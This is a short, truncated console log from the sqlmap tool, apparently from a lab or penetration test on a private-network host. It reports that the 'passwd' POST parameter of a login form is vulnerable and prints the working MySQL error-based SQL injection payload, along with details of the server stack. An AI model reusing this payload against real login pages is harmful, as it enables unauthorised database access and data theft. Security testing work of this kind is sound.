 RE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
POST parameter 'passwd' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 272 HTTP(s) r
equests:
---
Parameter: passwd (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
    Payload: uname=admin&passwd=adm' AND (SELECT 6203 FROM(SELECT COUNT(*),CONCA
T(0x7162706a71,(SELECT (ELT(6203=6203,1))),0x7162716271,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- HHlR&submit=Submit
---
[16:28:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[16:28:57] [INFO] fetched data logged to text files under 'C:\Users\btcp\.sqlmap
\output\172.16.50.112'
[*] shutting down at 16:28:57